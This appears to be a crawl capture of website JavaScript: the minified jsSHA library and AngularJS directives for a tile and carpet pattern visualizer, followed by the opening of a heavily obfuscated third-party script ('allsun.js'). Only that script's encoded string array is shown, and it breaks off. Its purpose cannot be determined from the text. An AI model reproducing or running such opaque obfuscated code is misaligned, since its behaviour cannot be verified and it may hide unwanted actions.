BYTES")}return!1===f&&(t=c(p,h,d,a),a=u(g,U(l)),a=c(t,o,s,a)),f=!0,i(a)}}function n(){}function i(e,t,i){var n,r,o,l,a,s=e.length;if(t=t||[0],a=(i=i||0)>>>3,0!=s%2)throw Error("String of HEX type must be in byte increments");for(n=0;n<s;n+=2){if(r=parseInt(e.substr(n,2),16),isNaN(r))throw Error("String of HEX type contains invalid characters");for(o=(l=(n>>>1)+a)>>>2;t.length<=o;)t.push(0);t[o]|=r<<8*(3-l%4)}return{value:t,binLen:4*s+i}}function r(e,t,i){for(var n,r,o=[],o=t||[0],l=(i=i||0)>>>3,a=0;a<e.length;a+=1)t=e.charCodeAt(a),o.length<=(n=(r=a+l)>>>2)&&o.push(0),o[n]|=t<<8*(3-r%4);return{value:o,binLen:8*e.length+i}}function o(e,t,i){var n,r,o,l,a,s,u=[],c=0,u=t||[0];if(t=(i=i||0)>>>3,-1===e.search(/^[a-zA-Z0-9=+\/]+$/))throw Error("Invalid character in base-64 string");if(r=e.indexOf("="),e=e.replace(/\=/g,""),-1!==r&&r<e.length)throw Error("Invalid '=' found in base-64 string");for(r=0;r<e.length;r+=4){for(a=e.substr(r,4),o=l=0;o<a.length;o+=1)l|=(n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/".indexOf(a[o]))<<18-6*o;for(o=0;o<a.length-1;o+=1){for(n=(s=c+t)>>>2;u.length<=n;)u.push(0);u[n]|=(l>>>16-8*o&255)<<8*(3-s%4),c+=1}}return{value:u,binLen:8*c+i}}function S(e,t){for(var i,n="",r=4*e.length,o=0;o<r;o+=1)i=e[o>>>2]>>>8*(3-o%4),n+="0123456789abcdef".charAt(i>>>4&15)+"0123456789abcdef".charAt(15&i);return t.outputUpper?n.toUpperCase():n}function z(e,t){for(var i,n,r="",o=4*e.length,l=0;l<o;l+=3)for(i=e.length<=(n=l+1>>>2)?0:e[n],n=e.length<=(n=l+2>>>2)?0:e[n],n=(e[l>>>2]>>>8*(3-l%4)&255)<<16|(i>>>8*(3-(l+1)%4)&255)<<8|n>>>8*(3-(l+2)%4)&255,i=0;i<4;i+=1)8*l+6*i<=32*e.length?r+="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/".charAt(n>>>6*(3-i)&63):r+=t.b64Pad;return r}function b(e){for(var t,i="",n=4*e.length,r=0;r<n;r+=1)t=e[r>>>2]>>>8*(3-r%4)&255,i+=String.fromCharCode(t);return i}function x(e){var t={outputUpper:!1,b64Pad:"="};if(t.outputUpper=(e=e||{}).outputUpper||!1,!0===e.hasOwnProperty("b64Pad")&&(t.b64Pad=e.b64Pad),"boolean"!=typeof t.outputUpper)throw Error("Invalid outputUpper formatting option");if("string"!=typeof t.b64Pad)throw Error("Invalid b64Pad formatting option");return t}function T(e,d){var t;switch(d){case"UTF8":case"UTF16BE":case"UTF16LE":break;default:throw Error("encoding must be UTF8, UTF16BE, or UTF16LE")}switch(e){case"HEX":t=i;break;case"TEXT":t=function(e,t,i){var n,r,o,l,a=[],s=[],u=0,a=t||[0],c=(t=i||0)>>>3;if("UTF8"===d)for(n=0;n<e.length;n+=1)for(s=[],(i=e.charCodeAt(n))<128?s.push(i):i<2048?(s.push(192|i>>>6),s.push(128|63&i)):i<55296||57344<=i?s.push(224|i>>>12,128|i>>>6&63,128|63&i):(i=65536+((1023&i)<<10|1023&e.charCodeAt(n+=1)),s.push(240|i>>>18,128|i>>>12&63,128|i>>>6&63,128|63&i)),r=0;r<s.length;r+=1){for(o=(l=u+c)>>>2;a.length<=o;)a.push(0);a[o]|=s[r]<<8*(3-l%4),u+=1}else if("UTF16BE"===d||"UTF16LE"===d)for(n=0;n<e.length;n+=1){for(i=e.charCodeAt(n),"UTF16LE"===d&&(i=(r=255&i)<<8|i>>>8),o=(l=u+c)>>>2;a.length<=o;)a.push(0);a[o]|=i<<8*(2-l%4),u+=2}return{value:a,binLen:8*u+t}};break;case"B64":t=o;break;case"BYTES":t=r;break;default:throw Error("format must be HEX, TEXT, B64, or BYTES")}return t}function l(e,t){return e>>>t|e<<32-t}function C(e,t,i){return e&t^~e&i}function M(e,t,i){return e&t^e&i^t&i}function P(e){return l(e,2)^l(e,13)^l(e,22)}function J(e){return l(e,6)^l(e,11)^l(e,25)}function $(e){return l(e,7)^l(e,18)^e>>>3}function A(e){return l(e,17)^l(e,19)^e>>>10}function E(e,t){var i=(65535&e)+(65535&t);return((e>>>16)+(t>>>16)+(i>>>16)&65535)<<16|65535&i}function B(e,t,i,n){var r=(65535&e)+(65535&t)+(65535&i)+(65535&n);return((e>>>16)+(t>>>16)+(i>>>16)+(n>>>16)+(r>>>16)&65535)<<16|65535&r}function N(e,t,i,n,r){var o=(65535&e)+(65535&t)+(65535&i)+(65535&n)+(65535&r);return((e>>>16)+(t>>>16)+(i>>>16)+(n>>>16)+(r>>>16)+(o>>>16)&65535)<<16|65535&o}function U(e){var t=[3238371032,914150663,812702999,4144912697,4290775857,1750603025,1694076839,3204075428],i=[1779033703,3144134277,1013904242,2773480762,1359893119,2600822924,528734635,1541459225];switch(e){case"SHA-224":e=t;break;case"SHA-256":e=i;break;case"SHA-384":case"SHA-512":e=[new n,new n,new n,new n,new n,new n,new n,new n];break;default:throw Error("Unknown SHA variant")}return e}function I(e,t,i){var n,r,o,l,a,s,u,c,d,p,h,f,m,g,v,w,y,S,z,b,x,T,U,I=[];if("SHA-224"!==i&&"SHA-256"!==i)throw Error("Unexpected error in SHA-2 implementation");for(p=64,f=1,T=Number,m=E,g=B,v=N,w=$,y=A,S=P,z=J,x=M,b=C,U=k,i=t[0],n=t[1],r=t[2],o=t[3],l=t[4],a=t[5],s=t[6],u=t[7],h=0;h<p;h+=1)h<16?(c=e.length<=(d=h*f)?0:e[d],d=e.length<=d+1?0:e[d+1],I[h]=new T(c,d)):I[h]=g(y(I[h-2]),I[h-7],w(I[h-15]),I[h-16]),c=v(u,z(l),b(l,a,s),U[h],I[h]),d=m(S(i),x(i,n,r)),u=s,s=a,a=l,l=m(o,c),o=r,r=n,n=i,i=m(c,d);return t[0]=m(i,t[0]),t[1]=m(n,t[1]),t[2]=m(r,t[2]),t[3]=m(o,t[3]),t[4]=m(l,t[4]),t[5]=m(a,t[5]),t[6]=m(s,t[6]),t[7]=m(u,t[7]),t}var k=[1116352408,1899447441,3049323471,3921009573,961987163,1508970993,2453635748,2870763221,3624381080,310598401,607225278,1426881987,1925078388,2162078206,2614888103,3248222580,3835390401,4022224774,264347078,604807628,770255983,1249150122,1555081692,1996064986,2554220882,2821834349,2952996808,3210313671,3336571891,3584528711,113926993,338241895,666307205,773529912,1294757372,1396182291,1695183700,1986661051,2177026350,2456956037,2730485921,2820302411,3259730800,3345764771,3516065817,3600352804,4094571909,275423344,430227734,506948616,659060556,883997877,958139571,1322822218,1537002063,1747873779,1955562222,2024104815,2227730452,2361852424,2428436474,2756734187,3204031479,3329325298];"function"==typeof define&&define.amd?define(function(){return t}):"undefined"!=typeof exports?"undefined"!=typeof module&&module.exports?module.exports=exports=t:exports=t:e.jsSHA=t}(this),function(a){window.JJ.modules.visualizer.directive("confirmPopup",[function(){return{transclude:!0,link:function(t,e,i,n,r){var o;function l(){i.confirmPopupProceed&&t.$eval(i.confirmPopupProceed)}t.dontShowAgain=(o=i.confirmPopupId,"1"===a.cookie(o)),t.dontShowAgain&&l(),t.cancel=function(){i.confirmPopupCancel&&t.$eval(i.confirmPopupCancel)},t.proceed=function(){var e;t.dontShowAgain&&(e=i.confirmPopupId,a.cookie(e,"1")),l()}},templateUrl:"/templates/confirm/popup.html",scope:!0}}])}((angular,jQuery)),angular,window.JJ.modules.visualizer.directive("patternBoard",["pattern","palette",function(a,s){function u(e,t){e=e,i=t.clientX,t=t.clientY,e=e.getBoundingClientRect();var i={x:i-e.left,y:t-e.top},t=a.getScale();return{x:i.x/t.x,y:i.y/t.y}}function i(e,t,i,n,r){var o=a.getScale();return{left:Math.floor(e*o.x)+"px",top:Math.floor(t*o.y)+"px",width:Math.ceil(i*o.x)+"px",height:Math.ceil(n*o.y)+"px",transform:"translateZ(0) rotate("+Math.round(r)+"deg)"}}function c(e){var t=e.getPositionAdjustedForRotation();return i(t.x,t.y,e.w,e.h,e.r)}function d(e){return{"background-image":"url('"+e.getTileUrl()+"')"}}function p(e){return i(e.x,e.y,e.w,e.h,0)}function h(e){return{"visualizer-board-tile":!0,"visualizer-board-tile_active":e.active,"visualizer-board-tile_selected":e.selected}}function f(e,t){var i=a.getScale();return{x:e/i,y:t/i}}return{templateUrl:"/templates/pattern/board.html",link:function(e,n,t){e.tiles=a.tiles,e.intersections=[],e.getScale=a.getScale.bind(a),e.getStyle=c,e.getInnerStyle=d,e.getIntersectionStyle=p,e.getClasses=h,e.getScaledPosition=f,e.$on("pattern::render",function(){e.intersections=a.getIntersections()});var r=null,o=!1,l=null,i=null;e.onMouseDown=function(e,t){-1===a.tiles.indexOf(e)?console.error("Clicked tile is not part of pattern tiles!"):(t=u(n[0],t),r=e,l={x:t.x-e.p.x,y:t.y-e.p.y},r.active=!0,i=a.getSelectedTile(),a.deselectTiles(),s.deselectItems())},e.onMouseUp=function(e){var t;r?(delete r.active,o?a.notifyChanged():(s.deselectItems(),r!==i&&a.selectTile(r)),o=!1,l=r=null):(t=s.getSelectedItem())?(e=u(n[0],e),t=t.clone(),e.x-=.5*t.w,e.y-=.5*t.h,t.p=a.snapToGrid(e),t.randomizeVariation(),a.tiles.push(t),a.notifyChanged()):a.deselectTiles()},e.onMouseMove=function(e){var t,i;r&&(e=u(n[0],e),t=r.p.x,i=r.p.y,r.p.x=e.x-l.x,r.p.y=e.y-l.y,r.p=a.snapToGrid(r.p),o||(e=a.getEpsilon(),o=Math.abs(r.p.x-t)>e||Math.abs(r.p.y-i)>e))}},scope:!0}}]),function(u){window.JJ.modules.visualizer.directive("patternCanvas",["$window","pattern",function(l,a){function s(e,t,i,n,r){e.moveTo(Math.round(t)+.5,Math.round(i)+.5),e.lineTo(Math.round(n)+.5,Math.round(r)+.5)}return{link:function(e,t,i){var n=(t=t[0]).getContext("2d"),r=function(e){var t=e.parentElement,i=t.parentElement,n=a.cols*a.getSnapUnit(),i=Math.floor(i.clientWidth/n)*n;e.width=i,e.height=i/a.cols*a.rows,a.width=e.width,a.height=e.height,t.style.width=e.width+"px",t.style.height=e.height+"px",t.style.paddingTop=0}.bind(this,t),o=function(e){for(var t=e.canvas,i=a.getScale(),n=(e.fillStyle="#fff",e.fillRect(0,0,t.width,t.height),i.x*=a.cellSize,i.y*=a.cellSize,e.fillStyle="#fff",e.fillRect(0,0,t.width,t.height),["#fff","#eee"]),r=0;r<a.rows;++r)for(var o=0;o<a.cols;++o)e.fillStyle=n[(o+r)%n.length],e.fillRect(Math.floor(o*i.x),Math.floor(r*i.y),Math.floor(i.x),Math.floor(i.y));e.beginPath(),s(e,0,0,0,t.height),s(e,t.width-1,0,t.width-1,t.height),s(e,0,0,t.width,0),s(e,0,t.height-1,t.width,t.height-1),e.strokeStyle="#d1d3d4",e.stroke()}.bind(this,n);r(),o(),u.element(l).on("resize",function(){r(),o()}),e.$on("pattern::resize",r),e.$on("pattern::render",o)},scope:!0}}])}(angular),angular,window.JJ.modules.visualizer.directive("patternPalette",["pattern","palette",function(n,r){return{templateUrl:"/templates/pattern/palette.html",link:function(t,e,i){t.items=r.items,t.replacingItem=null,t.selectItem=function(e){n.deselectTiles(),r.selectItem(e)},t.getItemClasses=function(e){return{"visualizer-palette-item":!0,"visualizer-palette-item_selected":e.selected}},t.addItem=function(){t.replacingItem=null,t.showTileBrowser=!0},t.editItem=function(e){t.replacingItem=e,t.showTileBrowser=!0},t.removeItem=function(e){r.removeItem(e)},t.getAdds=function(){return 4<=t.items.length?[]:new Array(4-t.items.length)},t.tileBrowserComplete=function(e){e&&(t.replacingItem?r.replaceItem(t.replacingItem,e):r.addItem(e)),t.replacingItem=!1,t.showTileBrowser=!1},n.calcCellSizeAndDivisions(r.items)},scope:!0}}]),angular,window.JJ.modules.visualizer.directive("patternSettings",["pattern","palette",function(i,t){return{templateUrl:"/templates/pattern/settings.html",controller:["$scope",function(e){e.settings=i.settings,e.$watch("settings",function(e,t){i.render()},!0),e.getGridSize=i.getGridSizeStr.bind(i),e.getTileSize=function(){var e=t.items[0];return 12*e.w+'" x '+12*e.h+'"'},e.getGridClass=function(){return{"visualizer-settings-part-grid":!0,"visualizer-settings-part-grid_on":i.settings.grid}}}],scope:!0}}]),function(){var p=window.JJ,h=p.modules.visualizer;h.directive("patternTileBrowser",["$http","palette","Tile","util",function(s,e,l,u){function c(){return e.items[0]}function a(n,e){n.selectStyle=function(e){n.selectedStyle=e},n.selectColor=function(e){n.selectedColor=e},n.cancel=function(){e.patternTileBrowserComplete&&n.$eval(e.patternTileBrowserComplete)},n.back=function(){n.step="style",n.selectedColor=null,n.colors=[]},n.next=function(){var e;n.selectedStyle?(n.step="color",e=n.selectedStyle.styleid,s({method:"GET",cache:!0,url:p.baseUrl+"visualizer/styles/"+e}).then(function(e){if(n.colors=e.data,n.replacingColor)for(var t=0;t<n.colors.length;++t){var i=n.colors[t];i.num===n.replacingColor&&(n.selectedColor=i,n.replacingColor=null)}})):alert("Please select a style first!")},n.complete=function(){e.patternTileBrowserComplete&&n.$eval(e.patternTileBrowserComplete,{tile:new l(n.selectedColor.id,n.selectedStyle.styleid,n.selectedStyle.num,n.selectedStyle.name,n.selectedColor.num,n.selectedColor.name,n.selectedStyle.brand,n.selectedStyle.w,n.selectedStyle.h,n.selectedColor.numVariations)})},n.switchBrand=function(){"style"!==n.step?n.back():(n.brand="Kinetex"==n.brand?"Carpet":"Kinetex",n.step="style",n.styles=[],n.colors=[],n.selectedStyle=null,n.selectedColor=null,n.search={style:"",color:""},d(n))}}function d(n){!function(e){for(var t=c(),i=[t.w],n=[t.h],e=[e||t.brand],r=[[1,4,2,2],[2,2,1,4]],o=0;o<r.length;++o){var l=r[o];u.floatEquals(t.w,l[0])&&u.floatEquals(t.h,l[1])&&(i.push(l[2]),n.push(l[3]))}h.debug&&(h.debug.allowTileSizeMixing&&(i=[],n=[]),h.debug.allowTileBrandMixing)&&(e=[]);var a={};return i.length&&(a.w=i.join(",")),n.length&&(a.h=n.join(",")),e.length&&(a.brand=e.join(",")),s({method:"GET",cache:!0,url:p.baseUrl+"visualizer/styles/query",params:a})}(n.brand).then(function(e){if((!e.data.length||e.data[0].brand==n.brand)&&(n.styles=e.data,n.replacingStyle))for(var t=0;t<n.styles.length;++t){var i=n.styles[t];if(i.styleid===n.replacingStyle){n.selectedStyle=i,n.next();break}}})}return{templateUrl:"/templates/pattern/tile_browser.html",link:function(e,t,i){function n(e,t){var t=t.toLowerCase(),i=e.name.toLowerCase(),e=e.num+"";return-1!==i.indexOf(t)||-1!==e.indexOf(t)}var r,o;e.replacingStyle=null,e.replacingColor=null,e.replacingTile=e.$eval(i.patternTileBrowser),e.replacingTile&&(e.replacingStyle=e.replacingTile.styleId,e.replacingColor=e.replacingTile.colorNum),e.step="style",e.styles=[],e.colors=[],e.selectedStyle=null,e.selectedColor=null,e.search={style:"",color:""},e.loadingImageUrl=p.loadingImageUrl,e.baseTile=c(),e.brand=(e.replacingTile||e.baseTile).brand,(r=e).filterStyle=function(e){return n(e,r.search.style)},r.filterColor=function(e){return n(e,r.search.color)},(o=e).getStepToggleNumberClass=function(e){return{"visualizer-tileBrowser-stepToggle-number":!0,active:e===o.step}},o.getStyleClass=function(e){return{"visualizer-tileBrowser-style":!0,selected:e===o.selectedStyle}},o.getStyleImageUrl=function(e){return l.getThumbnailUrl(e.num,e.colorNum)},o.getColorImageUrl=function(e){return l.getThumbnailUrl(o.selectedStyle.num,e.num)},o.getColorClass=function(e){return{"visualizer-tileBrowser-color":!0,selected:e===o.selectedColor}},a(e,i),d(e)},scope:!0}}])}(angular),angular,window.JJ.modules.visualizer.directive("patternTiled",["pattern","patternHelper","lp",function(n,r,o){return{templateUrl:"/templates/pattern/tiled.html",controller:["$scope","$http",function(t,e){var i=r.savePattern(n,function(e){e=o.getBaseSettings(e,i.pxPerFt);e.view="2D",t.url=o.getUrl(e),t.$digest()})}],scope:!0}}]),angular,window.JJ.modules.visualizer.directive("downloadsPopup",[function(){return{link:function(e,t,i){window.Loewy.LayoutSameHeight.refresh()},templateUrl:"/templates/downloads/popup.html"}}]),function(d){window.JJ.modules.visualizer.directive("previewRoom",["$http","pattern","patternHelper","palette","lp","roomSelector","settings",function(e,n,r,o,l,a,t){function s(t){var i=r.savePattern(n,function(e){e=l.getBaseSettings(e,i.pxPerFt);e.view="3D",e.room=a.getSelectedRoom().code,t(l.getUrl(e))})}function u(e){var t=l.getBaseSingularSettings(),i=o.items[0];t.tile="file:EFC_Tiles/"+i.styleNum+"_"+i.colorNum+"_",t.room=a.getSelectedRoom().code,e(l.getUrl(t))}function c(e){e.loading||(e.loadingTimeout&&clearTimeout(e.loadingTimeout),e.loadingTimeout=setTimeout(function(){e.loading=!0,e.loadingTimeout=null,e.$digest()},250))}return{templateUrl:"/templates/preview/room.html",controller:["$scope",function(i){i.latestUrl=null;var e=function(i){c(i),(t.singular?u:s)(function(e){c(i),i.latestUrl=e;var t=new Image;d(t,function(){i.latestUrl===e&&(i.loadingTimeout&&(clearTimeout(i.loadingTimeout),i.loadingTimeout=null),i.loading=!1,i.url=e,i.$digest(),window.Loewy.Global.prototype.pinterestPinHandler("room",{url:e}))}),t.src=e})}.bind(this,i);e(),i.$on("roomSelector::changeRoom",e),t.singular?i.$on("palette::modifyItems",e):i.$on("pattern::render",e),i.getClass=function(){return{"visualizer-preview-room-render":!0,"visualizer-preview-room-render_loading":i.loading}},i.getStyle=function(){var e,t={};return i.url&&(e=a.getSelectedRoom().cropPosition||"center center",t["background-image"]="url("+i.url+")",t["background-position"]=e,t["background-size"]="cover"),t}}],scope:!0}}])}((angular,imagesLoaded)),function(r){window.JJ.modules.visualizer.directive("previewSwatch",[function(){function n(e,t){(i=e).loading||(i.loadingTimeout&&clearTimeout(i.loadingTimeout),i.loadingTimeout=setTimeout(function(){i.loading=!0,i.loadingTimeout=null,i.$digest()},250)),e.latestUrl=t;var i,n=new Image;r(n,function(){e.latestUrl===t&&(e.loadingTimeout&&(clearTimeout(e.loadingTimeout),e.loadingTimeout=null),e.loading=!1,e.url=t,e.$digest(),window.Loewy.Global.prototype.pinterestPinHandler("swatch",{url:t}))}),n.src=t}return{templateUrl:"/templates/preview/swatch.html",controller:["$scope","palette",function(i,e){i.url=null,i.$watch(function(){return e.items.length?e.items[0].getSwatchUrl():null},function(e,t){e&&n(i,e)}),i.getClass=function(){return{"visualizer-preview-swatch-render":!0,"visualizer-preview-swatch-render_loading":i.loading}},i.getStyle=function(){var e={};return i.url&&(e["background-image"]="url("+i.url+")",e["background-position"]="center center",e["background-size"]="cover"),e}}],scope:!0}}])}((angular,imagesLoaded)),angular,window.JJ.modules.visualizer.directive("roomsPopup",["roomSelector",function(i){return{controller:["$scope",function(e){e.showRooms=!1,e.rooms=i.getRooms();var t=i.getSelectedRoom();e.selectRoom=function(e){t=e},e.getRoomClass=function(e){return{"product-room":!0,selected:e===t}},e.getRoomImageStyle=function(e){return{"background-image":"url("+(e.image||"//placehold.it/300x200&text=Room")+")"}},e.apply=function(){t&&i.selectRoom(t),e.close()}}],templateUrl:"/templates/rooms/popup.html",scope:!0}}]),function(){var p=window.JJ;p.modules.visualizer.factory("patternHelper",["$http","installationMethod",function(u,c){var e={},d={};return e.savePattern=function(e,t){function i(e){setTimeout(t.bind(null,e),0)}var n=e.save(),r=Math.round(e.cols*e.cellSize*256),e=Math.round(e.rows*e.cellSize*256);n.pxPerFt=256,n.installationMethod=c.getAppliedMethodId();for(var o,l=0;l<n.tiles.length;++l){var a=n.tiles[l];o=256,(a=a).x=Math.round(a.x*o),a.y=Math.round(a.y*o),a.w=Math.round(a.w*o),a.h=Math.round(a.h*o)}n.tiles=function(e,t,i){for(var n=0;n<e.length;++n){r=u=s=a=l=o=void 0;var r,o=e[n],l=t,a=i,s=o.w,u=o.h;for(90!==o.r&&270!==o.r||(r=s,s=u,u=r);o.x+s>l;)o.x-=l;for(;o.y+u>a;)o.y-=a}return e.sort(function(e,t){for(var i=["y","x","id","variation","r"],n=0;n<i.length;++n){var r=i[n],r=Number(e[r])-Number(t[r]);if(r)return r}return 0})}(n.tiles,r,e);r=(r=n.tiles).map(function(e){return[Number(e.x),Number(e.y),Number(e.id),Number(e.r)].join(",")}).join("|"),(e=new jsSHA("SHA-256","TEXT")).update(r);var s=e.getHash("HEX");return!0===d[s]?i(s):u({method:"POST",url:p.baseUrl+"visualizer/pattern/save",data:n}).then(function(e){e=e.data.id;e===s?d[s]=!0:console.error("Server calculated a different pattern hash than client!",e,s),i(e)}),n},e.getTilesUrl=function(e,t){e=e.sort(function(e,t){return e.styleNum!==t.styleNum?e.styleNum-t.styleNum:e.colorNum-t.colorNum});for(var i=[],n=0;n<e.length;++n){var r=e[n],o=r.getTileSizeSuffix();i.push(r.styleNum+o+"-"+r.colorNum)}return p.baseUrl+"visualizer/tiles/"+t+"/"+i.join("/")},e}])}(angular),function(){var n=window.JJ;n.modules.visualizer.directive("patternPaletteItem",[function(){return{templateUrl:"/templates/pattern/palette/item.html",link:function(e,t,i){e.loadingImageUrl=n.loadingImageUrl,e.item=e.$eval(i.patternPaletteItem),e.showTools=e.$eval(i.patternPaletteItemTools)},scope:!0}}])}(angular);

--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/allsun.js
body_size: 85574
content:
var _0x6188455c=['W7RcOSoIW4NdRa','WQqQW7hcPWO','W410F8obW5S','WPFdPrldSa0','WQKLWRRdG8oH','WQ/dKCkFsmkb','WQbgWPD5cG','D8oxWPxcPCk7','WPJcGmomB8kx','WQSJWRZdHmo+','WQ8RWRBdG8oG','W4maWQ7dVmoz','WOnrpGOR','W7T0F8o5WRG','jmkoWRDyFG','tmkcWQPmFG','vMGhW7RdKW','nJPfvti','WR7cL8kCb8od','W6WhWQ/dRSor','ySk+oMmT','WOb0WO/cJXS','WPSAxCk/W4S','umkdW7ajBG','WP52WQ9QdG','qMitW6NdKG','brn6Db8','WRtdTx3cHCkh','WPqrmCkgW7G','W6/cKNtdPqjvW54OqW','umkyW7qlBG','i8kDW7OFaW','uSk/c3q1','WP1VpSkTjq','WOPNWOSAWPm','WRxcMCkohmor','W7/cV8oYW4ddOa','W43cIbf7BG','WRu/W75HW6a','WPBdO3BdS8kc','WORcKMyXW6K','WROUW755aa','WPSqW4PEWOO','WPSapCkNW7a','WQddQSoeW6vf','WRSqWRO0ba','WRKJW61GbG','lSkjW7hdVSov','WPBcL8oNWOFdIa','W49Cw8okFW','gCk3W5e/mG','WR8oW6FcKr0','WQHxWR8MWQa','WQyVW6bAW7u','W5yGWPhdR8ot','fLJcNmkvuq','kCoDWQxcOSkz','jCojWP0','mCogWRZcO8ku','euRcUSkjjG','WPldNwRcLSkh','WQZcHmoRm8kr','W7PJD8osWRG','aXHkzb4','WQ3dUMNcHCkj','WQlcNmo2WRhdLG','gCoIiqTg','WO7dMhhcImkH','WQiZW7nWWPS','jSoMWPxcQuC','dmoxWOFdLCkb','WRhdIcBdRJS','WRFdI8kesmkw','ENBdJ8oEW5K','WQJdLvxcK8kH','FSoBWOVcPmk9','WPn+DGy9','WRldR8ofW6Tf','WPW/W5vyWOq','wCkVe3xcUW','dxNdGrZdVW','xwVdSxNdSq','WOWhW7isW5K','WQ4mW6/cIry','k8oYmJno','WQWZW6fGba','WPvRWOGlWOO','DIdcGSktW6y','WPL4pcqE','w8k/WPf3tq','WORcRK0uW4C','kCoIorjK','qmkFguVcRG','WOuzW7qaW5y','WR7cPxGeW6W','WRddNgNcU8kY','WReWWPhdR8o8','o1tdTYVdNW','kSoOerfj','WQNcQLa8W78','WRWIm8kpcq','jcbtFZy','W61XWPGxka','BCouWOtcVCkX','WP1NiIWo','W6pdQ0RcGCkn','WRNdKx/cLCkd','WOuyW70xW5K','ymkPcLhcSG','huJcU8kgiq','ACklWRzNxa','W5P0D8ojW5a','m8oYeHjR','WQ8lW7FcIaK','WRtdH2hcICko','qLddISouWQ0','W54lW4LJW7u','jCo2paL6','WOpdMKtcKCkI','WPJdRXRdOb4','W4dcRSoHW7BdQq','dc3dPXdcLa','WQioWRa8aW','kSk3W7ddOCoF','W7XWwSkKhG','WQ8eW7tcJqG','sCoVWPFcJmk8','e8ozWOBcP8kB','WOxcNhuPW64','W57cJ8oZW5tdPG','WPiiWRpdP8oH','WP9Gkteo','zwBdOhZdGa','WPNdTSk2C8kb','WQaOWR7dICoK','W4NcSNnzyW','WQ4GW43cRrC','yCkVigiU','WQJdMCoaW6bN','WP3dLKlcT8kk','WP8lW61hWOO','kCoOpX5S','rx8AW7ddLG','n8o8pqH3','WRhcMMC2W40','WPSLpmkaW7S','WQK7W6jGWP4','uSkIW5lcTSkEWOxdRLJdSW','WPJcUCoifCkS','nSoJWPVcTuS','W7RdT8ojWRddNa','WOVcGImpWOK','WPycmCkmW70','W6JcHmoOW6VdUW','dSkWW40Mba','WQVdRNxcG8kT','y3pdMmoxW5i','ee7dUH/dQa','WPdcVYCkWQ8','W5LSWOSsmq','WPhdSqNdQq4','oCouWRVcR8kl','tIn3Ed0','WR3dSwhcMCkB','h8klW7pdNmo1','wCoNWPb7D8k/W5qfWPT0W5W','W4NdHuFcT8kg','WQmljSkOeW','WOdcVCo5WQ3dIq','j8oIWOJcTv8','WOpdTqFdJti','WOuxW7ibW4q','iSkZW7VdPmoR','WO0CCCoXWPm','WP4CW54WW6i','WRxcJgKNW4K','lSoxWRJcQSk9','oh3dLdZdNq','WOLRWRnFjW','W65WAmoMWPG','W54NW4FcK8oX','W5vkBSo4vG','WRaCW7eyWRO','W5P/C8obW4u','ACkXih43','W6LLWO8eW5qVgCkiW5K','WQFdIM/cPmkN','FXxcVSk9W6C','WOBcHgSNW6K','rmk7WPvQxG','WR7dKcxdSxK','e8ojdqHx','WPtcJmoHWOtdLq','l8kzW7CzeW','WQqwkSkOcG','WP7dUaZdQG8','WObGoImC','WR7dGs/dJXS','WOdcVmowd8kZ','DxRdLSofW48','W4v4zmoiW4m','j8kzW7ueaG','zSkyjeVcSa','WQ5wiZyG','W5TTASoiW48','WRVdSLpcTCkx','WRFcIeq8W4e','zgxdISotW5u','ug8hW6JcUq','WQddSgFcN8kf','WRZcISkodCoi','WRpdSmolW6bb','kCk1W77dOCo5','o8oIkHj0','WOGaimkEW7q','WOfQAGGO','tH/cN8kJW7O','vCokWPFcOSkt','W6pcSmoXW5ldRG','W5pcH2XzxW','D3VdOxhdKa','WRH7W6OwW4q','WQGPW7nKWOu','zxhdHCocW4a','WP4AW68wW5q','iJZcUmk8W48','kmokfMCn','WRlcL8o4m8oA','W7RcPSoUW43dVW','WQGEW7JcMXC','WORcJqukWPO','WQbCWOvyfq','WR3dGw/cJSkA','WQJcMxaTW4K','FmokWORcRCkV','WO/dKw7dRGm','WQ01WPBdSSkA','jmoIoHDZ','W4dcKSoHW4FdGW','WP7dSrJcL8kH','WQhdJ27cK8ka','WR0TW752WOa','W5FdJSolW4zs','CrxcKCkE','WPldPHhdQGa','WPJdUCoXW7b8','WRqiW7pcKHG','tSkJWO17xa','W73cVKeuW4tcPCkd','oCoCWRNcT8kk','iSoBWRBcQvy','W5JdOLpcJSkt','z2NdS3JdNa','kCoQlHnY','nmoZWPhcQL4','WPz4WPWyWOq','WPy5hSkoW7O','W5emWRhdS8oF','WQaZW6nHgq','WQavomkKba','tgtdQN/dUG','qxKpW7ldNa','WRWWW7LUfq','WORcLmoMW4zR','v8kpevlcRW','WRZdO8oqW6TR','WObOosqm','WOv/EWaP','umkOWOX1uW','EM1ZW7ddJG','WQBcVCkzkSk7','WPanW6OtW4S','pZ9th3G','WPJdTXddTWa','D8oBW6/cOmk8','WQpdS3lcLmkA','WRKcW4ZcTXm','vSkteexcRq','amobW6z8W7m','W7/cPCoQW5hdSa','W5jTWPyDlW','DConWONcOSkT','WQ8ciSkTfq','W6fJzCoaWQ0','W5JdH0tcVmkp','WORcTSonWOtcOW','WOv1ysuw','WOVdQhalW4m','sGldHh/dHq','oCoSirDS','uINcTCkIW5O','o8oGWPRcT1K','W5ecWR7dS8om','WP4aWP/dJmo/','WPugiCkeW6O','WPldO8o4bSoL','ohNdPG7dVa','o8kuW6qFcq','WRtcM8kugSoi','W4SWW5z3WQK','xCkKWP12sG','WRpcUwFcQ8kICCktfq','WQGKW75NWOG','WRKTW7v9WPC','WRZdKc/dRYi','omkRW7BdGmod','smkfWQPpsa','s8oeWQLruW','s3JdVCozW6m','WQm9W75Hfq','WQGvW67cIXm','xqCjW6ZdMW','fmoCW6ZcVSkz','WRddJSkawmke','oJ1Ojhi','WRhcNmkzbSov','W7rSWQS3ka','q8kcf03cSG','W49Cu8oNFW','WQqUW6TIWP0','W6GmW6b8WRW','WPtcN8oZWOBdSG','vSkof2ZcSG','gmorvtnZ','WQpdUmodW6bs','WQVdTc7cUSo2','W49/WOeDma','WQ/cH3GLW4O','imo1WO3cUua','ocfFDd4','gLdcOmkBiq','lmklW4ldUSoG','WPH9EbmN','pZXXlwm','mJ5Rp3y','WQldV2lcL8kf','WRyOW69TWOK','WR/dTwpcN8kL','WPtcKmodWRhdTq','W65tECoxCG','Dx7dMCoaW5m','WRr+zriL','gs5mkbS','WRJdTSo7W41p','WRNdLxRcLmkb','WQtdSH8vW5W','frL4vru','WQW2WQtdH8o1','WRBcOCopWOtdLW','WQiUW7fQfW','WPBdKCkBtSky','W4PIWO4okW','pSo6WOVcT0a','W4pdJetcVCkd','WQRcI8k5h8od','jCo4WO